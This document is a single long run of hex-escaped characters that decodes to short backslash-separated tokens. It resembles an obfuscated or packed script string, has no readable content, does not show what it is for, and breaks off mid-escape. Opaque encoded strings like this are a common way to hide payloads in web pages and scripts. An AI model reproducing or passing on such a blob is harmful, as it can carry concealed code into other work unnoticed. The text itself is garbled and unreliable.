\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5